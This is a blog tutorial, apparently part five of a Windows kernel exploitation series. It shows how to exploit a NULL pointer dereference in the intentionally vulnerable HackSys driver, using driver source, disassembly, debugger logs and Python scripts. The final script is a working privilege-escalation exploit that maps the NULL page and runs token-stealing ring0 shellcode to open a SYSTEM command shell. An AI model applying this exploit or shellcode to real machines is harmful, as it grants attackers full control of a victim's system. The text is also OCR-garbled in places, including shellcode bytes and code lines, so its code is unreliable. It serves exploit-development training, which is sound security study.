## Windows Kernel Exploitation Tutorial Part 5: NULL Pointer Dereference

 $\hat{\mathcal{S}}$  lanuary 12, 2018  $\hat{\mathcal{S}}$  [rootkit](https://rootkits.xyz/blog/author/rootkit/)

## **Overview**

First of all, a happy new year.  $\bullet$ 

After the exhaustive [last part](https://rootkits.xyz/blog/2017/11/kernel-pool-overflow/) in this series, to start off this new year, this post will be about a lighter, more easy to understand vulnerability. A null pointer dereference vulnerability exists when the value of the pointer is NULL, and is used by the application to point to a valid memory area. Immediately, the problem is clear, as if we are able to control the NULL page, write to that location, we'd get our execution. You'd be easily able to guess here that we'd be using the same technique to allocate NULL page, and place our shellcode there as we did in the last part, so this one would rely heavily on the information from that post.

Again, huge thumbs up to @[hacksysteam](https://twitter.com/hacksysteam) for the driver.

## Analysis

Let's look at the [NullPointerDereference.c](https://github.com/hacksysteam/HackSysExtremeVulnerableDriver/blob/master/Driver/NullPointerDereference.c) file:

```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
    NTSTATUS TriggerNullPointerDereference(IN PVOID UserBuffer) {
         ULONG UserValue = 0;
             ULONG MagicValue = 0xBAD0B0B0;
         NTSTATUS Status = STATUS SUCCESS;
         PNULL_POINTER_DEREFERENCE NullPointerDereference = NULL;
             PAGED_CODE();
          \_try {
                       // Verify if the buffer resides in user mode
                      ProbeForRead(UserBuffer,
                                sizeof(NULL_POINTER_DEREFERENCE),
                                                     (ULONG)__alignof(NULL_POINTER_DEREFERENCE));
                      // Allocate Pool chunk
                      NullPointerDereference = (PNULL_POINTER_DEREFERENCE)
                                                                                   ExAllocatePoolWithTag(NonPagedPool,
                                                                             sizeof(NULL_POINTER_DEREFERENCE),
                                                                                                                                      (ULONG)POOL_TAG);
                      if (!NullPointerDereference) {
                                // Unable to allocate Pool chunk
                               DbgPrint("[-] Unable to allocate Pool chunk\n");
                               Status = STATUS_NO_MEMORY;
                    return Status;
```

```
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
#endif        else {
                  DbgPrint("[+] Pool Tag: %s\n", STRINGIFY(POOL TAG));
                              DbgPrint("[+] Pool Type: %s\n", STRINGIFY(NonPagedPool));
                  DbgPrint("[+] Pool Size: 0x%X\n", sizeof(NULL_POINTER_DEREFERENCE));
                              DbgPrint("[+] Pool Chunk: 0x%p\n", NullPointerDereference);
                     // Get the value from user mode
                     UserValue = *(PULONG)UserBuffer;
                     DbgPrint("[+] UserValue: 0x%p\n", UserValue);
                     DbgPrint("[+] NullPointerDereference: 0x%p\n", NullPointerDereference);
                     // Validate the magic value
                     if (UserValue == MagicValue) {
                              NullPointerDereference->Value = UserValue;
                              NullPointerDereference->Callback = &NullPointerDereferenceObjectCallback;
                              DbgPrint("[+] NullPointerDereference->Value: 0x%p\n", NullPointerDereference->Val
                              DbgPrint("[+] NullPointerDereference->Callback: 0x%p\n", NullPointerDereference->
                     else {
                              DbgPrint("[+] Freeing NullPointerDereference Object\n");
                  DbgPrint("[+] Pool Tag: %s\n", STRINGIFY(POOL TAG));
                              DbgPrint("[+] Pool Chunk: 0x%p\n", NullPointerDereference);
                              // Free the allocated Pool chunk
                  ExFreePoolWithTag((PVOID)NullPointerDereference, (ULONG)POOL TAG);
                              // Set to NULL to avoid dangling pointer
                  NullPointerDereference = NULL;
   #ifdef SECURE
                     // Secure Note: This is secure because the developer is checking if
                     // 'NullPointerDereference' is not NULL before calling the callback function
                     if (NullPointerDereference) {
                              NullPointerDereference->Callback();
   #else
                     DbgPrint("[+] Triggering Null Pointer Dereference\n");
                     // Vulnerability Note: This is a vanilla Null Pointer Dereference vulnerability
                     // because the developer is not validating if 'NullPointerDereference' is NULL
                     // before calling the callback function
                     NullPointerDereference->Callback();
```
The code clearly states that a magic value (*0xBAD0B0B0)* is being compared to the user value, and if they are not same, then the *NullPointerDereference* is being set to NULL. We can see that in the secure version,

```
there's a check to see if the NullPointerDereference is set to NULL or not.
```

```
10c_{14}c_{31}:
                                          <u>: CODE XREE</u>: TriggerNullPointerDereference(x)+33<mark>fj</mark>
               push
                        offset aKcah
                                           ""kcaH""
                        ebx, offset aPoolTagS ;<br>ebx, offset aPoolTagS ;<br>ebx               ; Format
                mov
                                                  [+] Pool Tag: %s\n"
                push
                        ehx
                         DbgPrint
                call
                        offset aNonpagedpool ; "NonPagedPool"<br>offset aPoolTypeS ; "[+] Pool Type: %s\n"
                push
                .<br>push
                ca11
                         DbgPrint
                push
                        offset aPoolSize0xX ; "[+] Pool Size: 0x%X\n"
                .<br>push
                .<br>call
                         DbqPrint
                push
                        oci
                        edi, offset aPoolChunk0xP ; "[+] Pool Chunk: 0x%p\n"
                mou
                push
                        edi
                                         ; Format
                .<br>call
                         DbgPrint
                        eax, [ebp+UserValue]
                mnu
                mou
                        eax, [eax]
                        [ebp+UserValue], eax
                mov
                push
                         eax
                        offset aUservalue0xP ; "[+] UserValue: 0x%p\n"
                push
                         DbgPrint
                .<br>call
                push
                push
                        offset aNullpointerder ; "[+] NullPointerDereference: 0x%p\n"
                ca11
                         DbgPrint
                add
                        esp. 30h
                         eax, OBAD OB OB Oh
                \sqrt{2}_{\text{cmp}}[ebp+UserValue], eax
                inz
                         short loc 14CBA
                        [esi], eax
                mou
                mov
                        dword ptr [esi+4], offset _NullPointerDereferenceObjectCallback@0 ; NullPointerDereferenceObjectCallback()
                push
                        dword ptr [esi]
                        offset aNullpointerd_1 ; "[+] NullPointerDereference->Value: 0x%p"...
                push
                         DhaPrint
                call
                push
                        dword ptr [esi+4]
                .<br>push
                        offset aNullpointerd_2 ; "[+] NullPointerDereference->Callback: 0"...
                ca11
                         DbgPrint
                        esp, 10h
                add
                        short loc_14CE9
                jmp
1oc_14CBA:
                                                         ; CODE XREF: TriqqerNullPointerDereference(x)+B1Tj
                       push
                                  offset aFreeingNullpoi ; "[+] Freeing NullPointerDereference Obje"...
                       call
                                   DbqPrint
                                  [esp+34h+var_34], offset aKcah ; "'kcaH'"
                       mou
                       push
                                  ebx
                                                         ; Format
                                   DbgPrint
                       call
                       push
                                  esi
                       push
                                  edi
                                                         ; Format
                                   DbgPrint
                       call
                                  \overline{e}sp, 10h
                       add
                                                           Tag
                                  6B636148h
                       push
                                                         ÷
                                                          ; Ppush
                                  esi
                       call
                                         imp
                                                ExFreePoolWithTag@8 ; ExFreePoolWithTag(x,x)
                                  ds:xor
                                  esi, esi
loc_14CE9:
                                                         ; CODE XREF: TriggerNullPointerDereference(x)+D8Tj
                       push
                                  offset aTriggeringNull ; "[+] Triggering Null Pointer Dereference"
                       call
                                   DbgPrint
```
A short analysis in IDA shows the same non-paged pool with tag '*Hack*', our magic value, and an interesting offset of 0x4, which is where we'd be writing the pointer to our shellcode.

Also, we get an IOCTL of *0x22202b* for this.

pop

call

jmp

ecx

dword ptr |esi+4|| short loc\_1401D

## **Exploitation**

Let's start with our skeleton script:

```
1
2
3
4
5
6
7
8
9
   import ctypes, sys, struct
   from ctypes import *
   from subprocess import *
   def main():
           kernel32 = windll.kernel32
           psapi = windll.Psapi
       ntd11 = wind11.ntd11hevDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0,
```

```
10
 11
        if not hevDevice or hevDevice == -1:
             print "*** Couldn't get Device Driver handle"
12
                     sys.exit(-1)
 13
14
15
        buf = "xb0\xb0\xd0\xba"
16
        buffergth = len(buf)17
        kernel32.DeviceIoControl(hevDevice, 0x22202b, buf, bufLength, None, 0, byref(c_ulong()),
18
19
20
    if name == " main ":
21
            main()
|kd> q
****** HACKSYS_EVD_IOCTL_NULL_POINTER_DEREFERENCE ******
[+] Pool Tag: "kcaH"<br>[+] Pool Type: NonPagedPool
[+] Pool Size: 0x8
```


Our magic value doesn't trigger any exception, as expected. Now let's try giving something apart from our magic value.



An exception is raised this time. Fortunately, our machine continues to work fine without any crashes, so that just saves some time. Thanks to that Try/Except block in the code.  $\blacksquare$ 

Now, I'd just borrow the code to allocate NULL page from our previous post, and why we are able to do it is also explained there. The subtle change here would be the offset of 0x4 from the start of the NULL page.

```
1
2
3
4
5
6
7
8
\overline{q}10
11
12
13
14
15
   import ctypes, sys, struct
    from ctypes import *
    from subprocess import \astdef main():
            kernel32 = windll.kernel32
            psapi = windll.Psapi
            ntdll = windll.ntdll
        hevDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0,
        if not hevDevice or hevDevice == -1:
            print "*** Couldn't get Device Driver handle"
            sys.exit(-1)shellcode = id("x90" * 4) + 20
```

```
16
17
18
19
20
21
22
23
24
25
26
27
28
2930
31
32
33
34
        null_status = ntdll.NtAllocateVirtualMemory(0xFFFFFFFF, byref(c_void_p(0x1)), 0, byref(c
        if null status != 0xprint "\t[+] Failed to allocate NULL page..."
                            sys.exit(-1)
            else:
                print "\t[+] NULL Page Allocated"
        if not kernel32.WriteProcessMemory(0xFFFFFFFF, 0x4, shellcode, 0x40, byref(c_ulong())):
                print "\t[+] Failed to write at 0x4 location"
                            sys.exit(-1)
        buf = \sqrt{237\xi}3\xibufLength = len(buf)kernel32.DeviceIoControl(hevDevice, 0x22202b, buf, bufLength, None, 0, byref(c_ulong()),
   if name == " main ":
           main()
```

```
kd> g
****** HACKSYS_EVD_IOCTL_NULL_POINTER_DEREFERENCE ******
Breakpoint 0 hit
HEVD!TriggerNullPointerDereference
8235fbe0 6a10
                                  1 ՈԽ
                         push
kd> bp 8235fc8e
kd> g
   Pool Tag: 'kcaH'
[+1][+] Pool Type: NonPagedPool
[+] Pool Size: 0x8
+1Pool Chunk: 0x84832030
\overline{[+]} UserValue: 0xBAD31337
<sup>1+1</sup> NullFointerDereterence: 0x8A832030
Breakpoint 1 hit
HEVD!TriggerNullPointerDereference+0xae:
8235fc8e 394508
                                  dword ptr [ebp+8], eax
                         CMDkd> dd 0x0
00000000
          00000000 016ea334 00000000 00000000
          00000010
          016f1e60 fffffffe 00000000 00000000
00000020
00000030
          6a688940 0000000d 016df440 012b2400
          012b2160 00000000 00000000 00000000
00000040
00000050
          00000000 00000000 00000000
                                      00000000
00000060
          annonana annonana annonana annonana
00000070
          00000000 00000000 00000000 00000000
kd > uf 016ea334
Flow analysis was incomplete, some code may be missing
016ea334 90
                         nop
016ea335 90
                         nop
016ea336 90
                          nop
016ea33790
                          nop
1111722666131111111
                          anni
                                  nyte ptr [eax], al
016ea33a 0000
                          add
                                  byte ptr [eax],al
016ea33c 0000
                          add
                                  byte ptr
                                           [eax].al
```
Perfect, our shellcode's pointer is written to the *0x4* location, and shellcode perfectly resides in that location.

Now, we can borrow the final shellcode from previous post, fix the recovery in the end of the shellcode, and just see what happens. Final exploit should look like:

```
1
2
3
\Delta5
6
7
8
9
10
11
12
   import ctypes, sys, struct
    from ctypes import
    from subprocess import ^{\ast}def main():
            kernel32 = windll.kernel32
            psapi = windll.Psapi
            ntdll = windll.ntdll
        hevDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0,
        if not hevDevice or hevDevice == -1:
            print "*** Couldn't get Device Driver handle"
```

```
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
                   sys.exit(-1)
           #Defining the ring0 shellcode and loading it in VirtualAlloc.
       shellcode = bytearray(
           "\x90\x90\x90\x90" # NOP Sled
           "\x60" # pushad<br>"\x64\xA1\x24\x01\x00\x00" # mov ea
                                            # mov eax, fs:[KTHREAD OFFSET]
           "\x8B\x40\x50" # mov eax, [eax + EPROCESS_OFFSET]
                   "\x89\xC1"                      # mov ecx, eax (Current _EPROCESS structure)
           "\x8B\x98\xF8\x00\x00\x00" # mov ebx, [eax + TOKEN_OFFSET]
           "\xBA\xa0\xa0\xa0\xa0" # mov edx, 4 (SYSTEM PID)
           "\x8B\x80\xB8\x00\x00\x00" # mov eax, [eax + FLINK OFFSET]
           "\x2D\xB8\x00\x00\x00" # sub eax, FLINK_OFFSET
           "\x39\x90\xB4\x00\x00" # cmp [eax + PID_OFFSET], edx
           "\x75\xED" # jnz
                   "\x8B\x90\xF8\x00\x00\x00"      # mov edx, [eax + TOKEN_OFFSET]
                   "\x89\x91\xF8\x00\x00\x00"      # mov [ecx + TOKEN_OFFSET], edx
                                            # popad
           "\xC3" # ret
       ptr = kernel32.VirtualAlloc(c_int(0), c_int(len(shellcode)), c_int(0x3000),c_int(0x40))
       buff = (c char * len(shellcode)).from buffer(shellcode)
       kernel32.RtlMoveMemory(c_int(ptr), buff, c_int(len(shellcode)))
       print "[+] Pointer for ring0 shellcode: \{0\}".format(hex(ptr))
           #Allocating the NULL page, Virtual Address Space: 0x0000 - 0x1000.
       #The base address is given as 0x1, which will be rounded down to the next host.
           #We'd be allocating the memory of Size 0x100 (256).
       print "\n[+] Allocating/Mapping NULL page..."
       null_status = ntdll.NtAllocateVirtualMemory(0xFFFFFFFF, byref(c_void_p(0x1)), 0, byref(c_
       if null status != 0x0:
                print "\t[+] Failed to allocate NULL page..."
                           sys.exit(-1)
           else:
                           print "\t[+] NULL Page Allocated"
       #Writing the ring0 pointer into the desired location in the mapped NULL page, so as to ca
       print "\n[+] Writing ring0 pointer {0} in location 0x4...".format(hex(ptr))
       if not kernel32.WriteProcessMemory(0xFFFFFFFF, 0x4, byref(c_void_p(ptr)), 0x40, byref(c_u
               print "\setminus t[+] Failed to write at 0x4 location"
                           sys.exit(-1)
       buf = '\x37\x13\xd3\xba'
       bufLength = len(buf)kernel32.DeviceIoControl(hevDevice, 0x22202b, buf, bufLength, None, 0, byref(c_ulong()),
       print "\n[+] nt authority\system shell incoming"
       Popen("start cmd", shell=True)
   if name == " main ":
           main()
```


Posted in [Kernel,](https://rootkits.xyz/blog/category/kernel/) [Tutorial](https://rootkits.xyz/blog/category/tutorial/) Tagged [Exploitation](https://rootkits.xyz/blog/tag/exploitation/), [Kernel](https://rootkits.xyz/blog/tag/kernel/), [NULL Pointer Dereference](https://rootkits.xyz/blog/tag/null-pointer-dereference/), [Tutorial](https://rootkits.xyz/blog/tag/tutorial/), [Windows](https://rootkits.xyz/blog/tag/windows/)

